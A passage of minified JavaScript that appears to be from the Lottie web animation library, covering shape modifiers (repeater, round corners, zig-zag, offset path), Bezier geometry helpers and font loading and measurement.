return;this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):!this.rz.effectsSequence.length&&!this.ry.effectsSequence.length&&!this.rx.effectsSequence.length&&!this.or.effectsSequence.length&&(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}function i(){}function o(u){this._addDynamicProperty(u),this.elem.addDynamicProperty(u),this._isDirty=!0}function a(u,l,p){if(this.elem=u,this.frameId=-1,this.propType="transform",this.data=l,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(p||u),l.p&&l.p.s?(this.px=PropertyFactory.getProp(u,l.p.x,0,0,this),this.py=PropertyFactory.getProp(u,l.p.y,0,0,this),l.p.z&&(this.pz=PropertyFactory.getProp(u,l.p.z,0,0,this))):this.p=PropertyFactory.getProp(u,l.p||{k:[0,0,0]},1,0,this),l.rx){if(this.rx=PropertyFactory.getProp(u,l.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(u,l.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(u,l.rz,0,degToRads,this),l.or.k[0].ti){var v,d=l.or.k.length;for(v=0;v<d;v+=1)l.or.k[v].to=null,l.or.k[v].ti=null}this.or=PropertyFactory.getProp(u,l.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(u,l.r||{k:0},0,degToRads,this);l.sk&&(this.sk=PropertyFactory.getProp(u,l.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(u,l.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(u,l.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(u,l.s||{k:[100,100,100]},1,.01,this),l.o?this.o=PropertyFactory.getProp(u,l.o,0,.01,u):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}a.prototype={applyToMatrix:t,getValue:r,precalculateMatrix:n,autoOrient:i},extendPrototype([DynamicPropertyContainer],a),a.prototype.addDynamicProperty=o,a.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty;function s(u,l,p){return new a(u,l,p)}return{getTransformProperty:s}}();function RepeaterModifier(){}extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(e,t.c,0,null,this),this.o=PropertyFactory.getProp(e,t.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(e,t.tr,this),this.so=PropertyFactory.getProp(e,t.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(e,t.tr.eo,0,.01,this),this.data=t,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(e,t,r,n,i,o){var a=o?-1:1,s=n.s.v[0]+(1-n.s.v[0])*(1-i),u=n.s.v[1]+(1-n.s.v[1])*(1-i);e.translate(n.p.v[0]*a*i,n.p.v[1]*a*i,n.p.v[2]),t.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),t.rotate(-n.r.v*a*i),t.translate(n.a.v[0],n.a.v[1],n.a.v[2]),r.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),r.scale(o?1/s:s,o?1/u:u),r.translate(n.a.v[0],n.a.v[1],n.a.v[2])},RepeaterModifier.prototype.init=function(e,t,r,n){for(this.elem=e,this.arr=t,this.pos=r,this.elemsData=n,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t[r]);r>0;)r-=1,this._elements.unshift(t[r]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t]._processed=!1,e[t].ty==="gr"&&this.resetElements(e[t].it)},RepeaterModifier.prototype.cloneElements=function(e){var t=JSON.parse(JSON.stringify(e));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)e[r]._render=t,e[r].ty==="gr"&&this.changeGroupRender(e[r].it,t)},RepeaterModifier.prototype.processShapes=function(e){var t,r,n,i,o,a=!1;if(this._mdf||e){var s=Math.ceil(this.c.v);if(this._groups.length<s){for(;this._groups.length<s;){var u={it:this.cloneElements(this._elements),ty:"gr"};u.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,u),this._groups.splice(0,0,u),this._currentCopies+=1}this.elem.reloadShapes(),a=!0}o=0;var l;for(n=0;n<=this._groups.length-1;n+=1){if(l=o<s,this._groups[n]._render=l,this.changeGroupRender(this._groups[n].it,l),!l){var p=this.elemsData[n].it,v=p[p.length-1];v.transform.op.v!==0?(v.transform.op._mdf=!0,v.transform.op.v=0):v.transform.op._mdf=!1}o+=1}this._currentCopies=s;var d=this.o.v,m=d%1,_=d>0?Math.floor(d):Math.ceil(d),x=this.pMatrix.props,C=this.rMatrix.props,c=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var y=0;if(d>0){for(;y<_;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),y+=1;m&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,m,!1),y+=m)}else if(d<0){for(;y>_;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),y-=1;m&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-m,!0),y-=m)}n=this.data.m===1?0:this._currentCopies-1,i=this.data.m===1?1:-1,o=this._currentCopies;for(var g,h;o;){if(t=this.elemsData[n].it,r=t[t.length-1].transform.mProps.v.props,h=r.length,t[t.length-1].transform.mProps._mdf=!0,t[t.length-1].transform.op._mdf=!0,t[t.length-1].transform.op.v=this._currentCopies===1?this.so.v:this.so.v+(this.eo.v-this.so.v)*(n/(this._currentCopies-1)),y!==0){for((n!==0&&i===1||n!==this._currentCopies-1&&i===-1)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(C[0],C[1],C[2],C[3],C[4],C[5],C[6],C[7],C[8],C[9],C[10],C[11],C[12],C[13],C[14],C[15]),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),this.matrix.transform(x[0],x[1],x[2],x[3],x[4],x[5],x[6],x[7],x[8],x[9],x[10],x[11],x[12],x[13],x[14],x[15]),g=0;g<h;g+=1)r[g]=this.matrix.props[g];this.matrix.reset()}else for(this.matrix.reset(),g=0;g<h;g+=1)r[g]=this.matrix.props[g];y+=1,o-=1,n+=i}}else for(o=this._currentCopies,n=0,i=1;o;)t=this.elemsData[n].it,r=t[t.length-1].transform.mProps.v.props,t[t.length-1].transform.mProps._mdf=!1,t[t.length-1].transform.op._mdf=!1,o-=1,n+=i;return a},RepeaterModifier.prototype.addShape=function(){};function RoundCornersModifier(){}extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(e,t.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(e,t){var r=shapePool.newElement();r.c=e.c;var n,i=e._length,o,a,s,u,l,p,v=0,d,m,_,x,C,c;for(n=0;n<i;n+=1)o=e.v[n],s=e.o[n],a=e.i[n],o[0]===s[0]&&o[1]===s[1]&&o[0]===a[0]&&o[1]===a[1]?(n===0||n===i-1)&&!e.c?(r.setTripleAt(o[0],o[1],s[0],s[1],a[0],a[1],v),v+=1):(n===0?u=e.v[i-1]:u=e.v[n-1],l=Math.sqrt(Math.pow(o[0]-u[0],2)+Math.pow(o[1]-u[1],2)),p=l?Math.min(l/2,t)/l:0,C=o[0]+(u[0]-o[0])*p,d=C,c=o[1]-(o[1]-u[1])*p,m=c,_=d-(d-o[0])*roundCorner,x=m-(m-o[1])*roundCorner,r.setTripleAt(d,m,_,x,C,c,v),v+=1,n===i-1?u=e.v[0]:u=e.v[n+1],l=Math.sqrt(Math.pow(o[0]-u[0],2)+Math.pow(o[1]-u[1],2)),p=l?Math.min(l/2,t)/l:0,_=o[0]+(u[0]-o[0])*p,d=_,x=o[1]+(u[1]-o[1])*p,m=x,C=d-(d-o[0])*roundCorner,c=m-(m-o[1])*roundCorner,r.setTripleAt(d,m,_,x,C,c,v),v+=1):(r.setTripleAt(e.v[n][0],e.v[n][1],e.o[n][0],e.o[n][1],e.i[n][0],e.i[n][1],v),v+=1);return r},RoundCornersModifier.prototype.processShapes=function(e){var t,r,n=this.shapes.length,i,o,a=this.rd.v;if(a!==0){var s,u;for(r=0;r<n;r+=1){if(s=this.shapes[r],u=s.localShapeCollection,!(!s.shape._mdf&&!this._mdf&&!e))for(u.releaseShapes(),s.shape._mdf=!0,t=s.shape.paths.shapes,o=s.shape.paths._length,i=0;i<o;i+=1)u.addShape(this.processPath(t[i],a));s.shape.paths=s.localShapeCollection}}this.dynamicProperties.length||(this._mdf=!1)};function floatEqual(e,t){return Math.abs(e-t)*1e5<=Math.min(Math.abs(e),Math.abs(t))}function floatZero(e){return Math.abs(e)<=1e-5}function lerp(e,t,r){return e*(1-r)+t*r}function lerpPoint(e,t,r){return[lerp(e[0],t[0],r),lerp(e[1],t[1],r)]}function quadRoots(e,t,r){if(e===0)return[];var n=t*t-4*e*r;if(n<0)return[];var i=-t/(2*e);if(n===0)return[i];var o=Math.sqrt(n)/(2*e);return[i-o,i+o]}function polynomialCoefficients(e,t,r,n){return[-e+3*t-3*r+n,3*e-6*t+3*r,-3*e+3*t,e]}function singlePoint(e){return new PolynomialBezier(e,e,e,e,!1)}function PolynomialBezier(e,t,r,n,i){i&&pointEqual(e,t)&&(t=lerpPoint(e,n,1/3)),i&&pointEqual(r,n)&&(r=lerpPoint(e,n,2/3));var o=polynomialCoefficients(e[0],t[0],r[0],n[0]),a=polynomialCoefficients(e[1],t[1],r[1],n[1]);this.a=[o[0],a[0]],this.b=[o[1],a[1]],this.c=[o[2],a[2]],this.d=[o[3],a[3]],this.points=[e,t,r,n]}PolynomialBezier.prototype.point=function(e){return[((this.a[0]*e+this.b[0])*e+this.c[0])*e+this.d[0],((this.a[1]*e+this.b[1])*e+this.c[1])*e+this.d[1]]},PolynomialBezier.prototype.derivative=function(e){return[(3*e*this.a[0]+2*this.b[0])*e+this.c[0],(3*e*this.a[1]+2*this.b[1])*e+this.c[1]]},PolynomialBezier.prototype.tangentAngle=function(e){var t=this.derivative(e);return Math.atan2(t[1],t[0])},PolynomialBezier.prototype.normalAngle=function(e){var t=this.derivative(e);return Math.atan2(t[0],t[1])},PolynomialBezier.prototype.inflectionPoints=function(){var e=this.a[1]*this.b[0]-this.a[0]*this.b[1];if(floatZero(e))return[];var t=-.5*(this.a[1]*this.c[0]-this.a[0]*this.c[1])/e,r=t*t-1/3*(this.b[1]*this.c[0]-this.b[0]*this.c[1])/e;if(r<0)return[];var n=Math.sqrt(r);return floatZero(n)?n>0&&n<1?[t]:[]:[t-n,t+n].filter(function(i){return i>0&&i<1})},PolynomialBezier.prototype.split=function(e){if(e<=0)return[singlePoint(this.points[0]),this];if(e>=1)return[this,singlePoint(this.points[this.points.length-1])];var t=lerpPoint(this.points[0],this.points[1],e),r=lerpPoint(this.points[1],this.points[2],e),n=lerpPoint(this.points[2],this.points[3],e),i=lerpPoint(t,r,e),o=lerpPoint(r,n,e),a=lerpPoint(i,o,e);return[new PolynomialBezier(this.points[0],t,i,a,!0),new PolynomialBezier(a,o,n,this.points[3],!0)]};function extrema(e,t){var r=e.points[0][t],n=e.points[e.points.length-1][t];if(r>n){var i=n;n=r,r=i}for(var o=quadRoots(3*e.a[t],2*e.b[t],e.c[t]),a=0;a<o.length;a+=1)if(o[a]>0&&o[a]<1){var s=e.point(o[a])[t];s<r?r=s:s>n&&(n=s)}return{min:r,max:n}}PolynomialBezier.prototype.bounds=function(){return{x:extrema(this,0),y:extrema(this,1)}},PolynomialBezier.prototype.boundingBox=function(){var e=this.bounds();return{left:e.x.min,right:e.x.max,top:e.y.min,bottom:e.y.max,width:e.x.max-e.x.min,height:e.y.max-e.y.min,cx:(e.x.max+e.x.min)/2,cy:(e.y.max+e.y.min)/2}};function intersectData(e,t,r){var n=e.boundingBox();return{cx:n.cx,cy:n.cy,width:n.width,height:n.height,bez:e,t:(t+r)/2,t1:t,t2:r}}function splitData(e){var t=e.bez.split(.5);return[intersectData(t[0],e.t1,e.t),intersectData(t[1],e.t,e.t2)]}function boxIntersect(e,t){return Math.abs(e.cx-t.cx)*2<e.width+t.width&&Math.abs(e.cy-t.cy)*2<e.height+t.height}function intersectsImpl(e,t,r,n,i,o){if(boxIntersect(e,t)){if(r>=o||e.width<=n&&e.height<=n&&t.width<=n&&t.height<=n){i.push([e.t,t.t]);return}var a=splitData(e),s=splitData(t);intersectsImpl(a[0],s[0],r+1,n,i,o),intersectsImpl(a[0],s[1],r+1,n,i,o),intersectsImpl(a[1],s[0],r+1,n,i,o),intersectsImpl(a[1],s[1],r+1,n,i,o)}}PolynomialBezier.prototype.intersections=function(e,t,r){t===void 0&&(t=2),r===void 0&&(r=7);var n=[];return intersectsImpl(intersectData(this,0,1),intersectData(e,0,1),0,t,n,r),n},PolynomialBezier.shapeSegment=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[t],e.o[t],e.i[r],e.v[r],!0)},PolynomialBezier.shapeSegmentInverted=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[r],e.i[r],e.o[t],e.v[t],!0)};function crossProduct(e,t){return[e[1]*t[2]-e[2]*t[1],e[2]*t[0]-e[0]*t[2],e[0]*t[1]-e[1]*t[0]]}function lineIntersection(e,t,r,n){var i=[e[0],e[1],1],o=[t[0],t[1],1],a=[r[0],r[1],1],s=[n[0],n[1],1],u=crossProduct(crossProduct(i,o),crossProduct(a,s));return floatZero(u[2])?null:[u[0]/u[2],u[1]/u[2]]}function polarOffset(e,t,r){return[e[0]+Math.cos(t)*r,e[1]-Math.sin(t)*r]}function pointDistance(e,t){return Math.hypot(e[0]-t[0],e[1]-t[1])}function pointEqual(e,t){return floatEqual(e[0],t[0])&&floatEqual(e[1],t[1])}function ZigZagModifier(){}extendPrototype([ShapeModifier],ZigZagModifier),ZigZagModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amplitude=PropertyFactory.getProp(e,t.s,0,null,this),this.frequency=PropertyFactory.getProp(e,t.r,0,null,this),this.pointsType=PropertyFactory.getProp(e,t.pt,0,null,this),this._isAnimated=this.amplitude.effectsSequence.length!==0||this.frequency.effectsSequence.length!==0||this.pointsType.effectsSequence.length!==0};function setPoint(e,t,r,n,i,o,a){var s=r-Math.PI/2,u=r+Math.PI/2,l=t[0]+Math.cos(r)*n*i,p=t[1]-Math.sin(r)*n*i;e.setTripleAt(l,p,l+Math.cos(s)*o,p-Math.sin(s)*o,l+Math.cos(u)*a,p-Math.sin(u)*a,e.length())}function getPerpendicularVector(e,t){var r=[t[0]-e[0],t[1]-e[1]],n=-Math.PI*.5,i=[Math.cos(n)*r[0]-Math.sin(n)*r[1],Math.sin(n)*r[0]+Math.cos(n)*r[1]];return i}function getProjectingAngle(e,t){var r=t===0?e.length()-1:t-1,n=(t+1)%e.length(),i=e.v[r],o=e.v[n],a=getPerpendicularVector(i,o);return Math.atan2(0,1)-Math.atan2(a[1],a[0])}function zigZagCorner(e,t,r,n,i,o,a){var s=getProjectingAngle(t,r),u=t.v[r%t._length],l=t.v[r===0?t._length-1:r-1],p=t.v[(r+1)%t._length],v=o===2?Math.sqrt(Math.pow(u[0]-l[0],2)+Math.pow(u[1]-l[1],2)):0,d=o===2?Math.sqrt(Math.pow(u[0]-p[0],2)+Math.pow(u[1]-p[1],2)):0;setPoint(e,t.v[r%t._length],s,a,n,d/((i+1)*2),v/((i+1)*2),o)}function zigZagSegment(e,t,r,n,i,o){for(var a=0;a<n;a+=1){var s=(a+1)/(n+1),u=i===2?Math.sqrt(Math.pow(t.points[3][0]-t.points[0][0],2)+Math.pow(t.points[3][1]-t.points[0][1],2)):0,l=t.normalAngle(s),p=t.point(s);setPoint(e,p,l,o,r,u/((n+1)*2),u/((n+1)*2),i),o=-o}return o}ZigZagModifier.prototype.processPath=function(e,t,r,n){var i=e._length,o=shapePool.newElement();if(o.c=e.c,e.c||(i-=1),i===0)return o;var a=-1,s=PolynomialBezier.shapeSegment(e,0);zigZagCorner(o,e,0,t,r,n,a);for(var u=0;u<i;u+=1)a=zigZagSegment(o,s,t,r,n,-a),u===i-1&&!e.c?s=null:s=PolynomialBezier.shapeSegment(e,(u+1)%i),zigZagCorner(o,e,u+1,t,r,n,a);return o},ZigZagModifier.prototype.processShapes=function(e){var t,r,n=this.shapes.length,i,o,a=this.amplitude.v,s=Math.max(0,Math.round(this.frequency.v)),u=this.pointsType.v;if(a!==0){var l,p;for(r=0;r<n;r+=1){if(l=this.shapes[r],p=l.localShapeCollection,!(!l.shape._mdf&&!this._mdf&&!e))for(p.releaseShapes(),l.shape._mdf=!0,t=l.shape.paths.shapes,o=l.shape.paths._length,i=0;i<o;i+=1)p.addShape(this.processPath(t[i],a,s,u));l.shape.paths=l.localShapeCollection}}this.dynamicProperties.length||(this._mdf=!1)};function linearOffset(e,t,r){var n=Math.atan2(t[0]-e[0],t[1]-e[1]);return[polarOffset(e,n,r),polarOffset(t,n,r)]}function offsetSegment(e,t){var r,n,i,o,a,s,u;u=linearOffset(e.points[0],e.points[1],t),r=u[0],n=u[1],u=linearOffset(e.points[1],e.points[2],t),i=u[0],o=u[1],u=linearOffset(e.points[2],e.points[3],t),a=u[0],s=u[1];var l=lineIntersection(r,n,i,o);l===null&&(l=n);var p=lineIntersection(a,s,i,o);return p===null&&(p=a),new PolynomialBezier(r,l,p,s)}function joinLines(e,t,r,n,i){var o=t.points[3],a=r.points[0];if(n===3||pointEqual(o,a))return o;if(n===2){var s=-t.tangentAngle(1),u=-r.tangentAngle(0)+Math.PI,l=lineIntersection(o,polarOffset(o,s+Math.PI/2,100),a,polarOffset(a,s+Math.PI/2,100)),p=l?pointDistance(l,o):pointDistance(o,a)/2,v=polarOffset(o,s,2*p*roundCorner);return e.setXYAt(v[0],v[1],"o",e.length()-1),v=polarOffset(a,u,2*p*roundCorner),e.setTripleAt(a[0],a[1],a[0],a[1],v[0],v[1],e.length()),a}var d=pointEqual(o,t.points[2])?t.points[0]:t.points[2],m=pointEqual(a,r.points[1])?r.points[3]:r.points[1],_=lineIntersection(d,o,a,m);return _&&pointDistance(_,o)<i?(e.setTripleAt(_[0],_[1],_[0],_[1],_[0],_[1],e.length()),_):o}function getIntersection(e,t){var r=e.intersections(t);return r.length&&floatEqual(r[0][0],1)&&r.shift(),r.length?r[0]:null}function pruneSegmentIntersection(e,t){var r=e.slice(),n=t.slice(),i=getIntersection(e[e.length-1],t[0]);return i&&(r[e.length-1]=e[e.length-1].split(i[0])[0],n[0]=t[0].split(i[1])[1]),e.length>1&&t.length>1&&(i=getIntersection(e[0],t[t.length-1]),i)?[[e[0].split(i[0])[0]],[t[t.length-1].split(i[1])[1]]]:[r,n]}function pruneIntersections(e){for(var t,r=1;r<e.length;r+=1)t=pruneSegmentIntersection(e[r-1],e[r]),e[r-1]=t[0],e[r]=t[1];return e.length>1&&(t=pruneSegmentIntersection(e[e.length-1],e[0]),e[e.length-1]=t[0],e[0]=t[1]),e}function offsetSegmentSplit(e,t){var r=e.inflectionPoints(),n,i,o,a;if(r.length===0)return[offsetSegment(e,t)];if(r.length===1||floatEqual(r[1],1))return o=e.split(r[0]),n=o[0],i=o[1],[offsetSegment(n,t),offsetSegment(i,t)];o=e.split(r[0]),n=o[0];var s=(r[1]-r[0])/(1-r[0]);return o=o[1].split(s),a=o[0],i=o[1],[offsetSegment(n,t),offsetSegment(a,t),offsetSegment(i,t)]}function OffsetPathModifier(){}extendPrototype([ShapeModifier],OffsetPathModifier),OffsetPathModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this.miterLimit=PropertyFactory.getProp(e,t.ml,0,null,this),this.lineJoin=t.lj,this._isAnimated=this.amount.effectsSequence.length!==0},OffsetPathModifier.prototype.processPath=function(e,t,r,n){var i=shapePool.newElement();i.c=e.c;var o=e.length();e.c||(o-=1);var a,s,u,l=[];for(a=0;a<o;a+=1)u=PolynomialBezier.shapeSegment(e,a),l.push(offsetSegmentSplit(u,t));if(!e.c)for(a=o-1;a>=0;a-=1)u=PolynomialBezier.shapeSegmentInverted(e,a),l.push(offsetSegmentSplit(u,t));l=pruneIntersections(l);var p=null,v=null;for(a=0;a<l.length;a+=1){var d=l[a];for(v&&(p=joinLines(i,v,d[0],r,n)),v=d[d.length-1],s=0;s<d.length;s+=1)u=d[s],p&&pointEqual(u.points[0],p)?i.setXYAt(u.points[1][0],u.points[1][1],"o",i.length()-1):i.setTripleAt(u.points[0][0],u.points[0][1],u.points[1][0],u.points[1][1],u.points[0][0],u.points[0][1],i.length()),i.setTripleAt(u.points[3][0],u.points[3][1],u.points[3][0],u.points[3][1],u.points[2][0],u.points[2][1],i.length()),p=u.points[3]}return l.length&&joinLines(i,v,l[0][0],r,n),i},OffsetPathModifier.prototype.processShapes=function(e){var t,r,n=this.shapes.length,i,o,a=this.amount.v,s=this.miterLimit.v,u=this.lineJoin;if(a!==0){var l,p;for(r=0;r<n;r+=1){if(l=this.shapes[r],p=l.localShapeCollection,!(!l.shape._mdf&&!this._mdf&&!e))for(p.releaseShapes(),l.shape._mdf=!0,t=l.shape.paths.shapes,o=l.shape.paths._length,i=0;i<o;i+=1)p.addShape(this.processPath(t[i],a,u,s));l.shape.paths=l.localShapeCollection}}this.dynamicProperties.length||(this._mdf=!1)};function getFontProperties(e){for(var t=e.fStyle?e.fStyle.split(" "):[],r="normal",n="normal",i=t.length,o,a=0;a<i;a+=1)switch(o=t[a].toLowerCase(),o){case"italic":n="italic";break;case"bold":r="700";break;case"black":r="900";break;case"medium":r="500";break;case"regular":case"normal":r="400";break;case"light":case"thin":r="200";break;default:break}return{style:n,weight:e.fWeight||r}}var FontManager=function(){var e=5e3,t={w:0,size:0,shapes:[],data:{shapes:[]}},r=[];r=r.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var n=["d83cdffb","d83cdffc","d83cdffd","d83cdffe","d83cdfff"],i=[65039,8205];function o(h){var S=h.split(","),P,E=S.length,w=[];for(P=0;P<E;P+=1)S[P]!=="sans-serif"&&S[P]!=="monospace"&&w.push(S[P]);return w.join(",")}function a(h,S){var P=createTag("span");P.setAttribute("aria-hidden",!0),P.style.fontFamily=S;var E=createTag("span");E.innerText="giItT1WQy@!-/#",P.style.position="absolute",P.style.left="-10000px",P.style.top="-10000px",P.style.fontSize="300px",P.style.fontVariant="normal",P.style.fontStyle="normal",P.style.fontWeight="normal",P.style.letterSpacing="0",P.appendChild(E),document.body.appendChild(P);var w=E.offsetWidth;return E.style.fontFamily=o(h)+", "+S,{node:E,w,parent:P}}function s(){var h,S=this.fonts.length,P,E,w=S;for(h=0;h<S;h+=1)this.fonts[h].loaded?w-=1:this.fonts[h].fOrigin==="n"||this.fonts[h].origin===0?this.fonts[h].loaded=!0:(P=this.fonts[h].monoCase.node,E=this.fonts[h].monoCase.w,P.offsetWidth!==E?(w-=1,this.fonts[h].loaded=!0):(P=this.fonts[h].sansCase.node,E=this.fonts[h].sansCase.w,P.offsetWidth!==E&&(w-=1,this.fonts[h].loaded=!0)),this.fonts[h].loaded&&(this.fonts[h].sansCase.parent.parentNode.removeChild(this.fonts[h].sansCase.parent),this.fonts[h].monoCase.parent.parentNode.removeChild(this.fonts[h].monoCase.parent)));w!==0&&Date.now()-this.initTime<e?setTimeout(this.checkLoadedFontsBinded,20):setTimeout(this.setIsLoadedBinded,10)}function u(h,S){var P=document.body&&S?"svg":"canvas",E,w=getFontProperties(h);if(P==="svg"){var R=createNS("text");R.style.fontSize="100px",R.setAttribute("font-family",h.fFamily),R.setAttribute("font-style",w.style),R.setAttribute("font-weight",w.weight),R.textContent="1",h.fClass?(R.style.fontFamily="inherit",R.setAttribute("class",h.fClass)):R.style.fontFamily=h.fFamily,S.appendChild(R),E=R}else{var H=new OffscreenCanvas(500,500).getContext("2d");H.font=w.style+" "+w.weight+" 100px "+h.fFamily,E=H}function B(N){return P==="svg"?(E.textContent=N,E.getComputedTextLength()):E.measureText(N).width}return{measureText:B}}function l(h,S){if(!h){this.isLoaded=!0;return}if(this.chars){this.isLoaded=!0,this.fonts=h.list;return}if(!document.body){this.isLoaded=!0,h.list.forEach(function(A){A.helper=u(A),A.cache={}}),this.fonts=h.list;return}var P=h.list,E,w=P.length,R=w;for(E=0;E<w;E+=1){var H=!0,B,N;if(P[E].loaded=!1,P[E].monoCase=a(P[E].fFamily,"monospace"),P[E].sansCase=a(P[E].fFamily,"sans-serif"),!P[E].fPath)P[E].loaded=!0,R-=1;else if(P[E].fOrigin==="p"||P[E].origin===3){if(B=document.querySelectorAll('style[f-forigin="p"][f-family="'+P[E].fFamily+'"], style[f-origin="3"][f-family="'+P[E].fFamily+'"]'),B.length>0&&(H=!1),H){var O=createTag("style");O.setAttribute("f-forigin",P[E].fOrigin),O.setAttribute("f-origin",P[E].origin),O.setAttribute("f-family",P[E].fFamily),O.type="text/css",O.innerText="@font-face {font-family: "+P[E].fFamily+"; font-style: normal; src: url('"+P[E].fPath+"');}",S.appendChild(O)}}else if(P[E].fOrigin==="g"||P[E].origin===1){for(B=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),N=0;N<B.length;N+=1)B[N].href.indexOf(P[E].fPath)!==-1&&(H=!1);if(H){var L=createTag("link");L.setAttribute("f-forigin",P[E].fOrigin),L.setAttribute("f-origin",P[E].origin),L.type="text/css",L.rel="stylesheet",L.href=P[E].fPath,document.body.appendChild(L)}}else if(P[E].fOrigin==="t"||P[E].origin===2){for(B=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),N=0;N<B.length;N+=1)P[E].fPath===B[N].src&&(H=!1);if(H){var M=createTag("link");M.setAttribute("f-forigin",P[E].fOrigin),M.setAttribute("f-origin",P[E].origin),M.setAttribute("rel","stylesheet"),M.setAttribute("href",P[E].fPath),S.appendChild(M)}}P[E].helper=u(P[E],S),P[E].cache={},this.fonts.push(P[E])}R===0?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}function p(h){if(h){this.chars||(this.chars=[]);var S,P=h.length,E,w=this.chars.length,R;for(S=0;S<P;S+=1){for(E=0,R=!1;E<w;)this.chars[E].style===h[S].style&&this.chars[E].fFamily===h[S].fFamily&&this.chars[E].ch===h[S].ch&&(R=!0),E+=1;R||(this.chars.push(h[S]),w+=1)}}}function v(h,S,P){for(var E=0,w=this.chars.length;E<w;){if(this.chars[E].ch===h&&this.chars[E].style===S&&this.chars[E].fFamily===P)return this.chars[E];E+=1}return(typeof h=="string"&&h.charCodeAt(0)!==13||!h)&&console&&console.warn&&!this._warned&&(this._warned=!0,console.warn("Missing character from exported characters list: ",h,S,P)),t}function d(h,S,P){var E=this.getFontByName(S),w=h.charCodeAt(0);if(!E.cache[w+1]){var R=E.helper;if(h===" "){var H=R.measureText("|"+h+"|"),B=R.measureText("||");E.cache[w+1]=(H-B)/100}else E.cache[w+1]=R.measureText(h)/100}return E.cache[w+1]*P}function m(h){for(var S=0,P=this.fonts.length;S<P;){if(this.fonts[S].fName===h)return this.fonts[S];S+=1}return this.fonts[0]}function _(h,S){var P=h.toString(16)+S.toString(16);return n.indexOf(P)!==-1}function x(h,S){return S?h===i[0]&&S===i[1]:h===i[1]}function C(h){return r.indexOf(h)!==-1}function c(){this.isLoaded=!0}var y=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this._warned=!1,this.initTime=Date.now(),this.setIsLoadedBinded=this.setIsLoaded.bind(this),this.checkLoadedFontsBinded=this.checkLoadedFonts.bind(this)};y.isModifier=_,y.isZeroWidthJoiner=x,y.isCombinedCharacter=C;var g={addChars:p,addFonts:l,getCharData:v,getFontByName:m,measureText:d,checkLoadedFonts:s,setIsLoaded:c};return y.prototype=g,y}();function 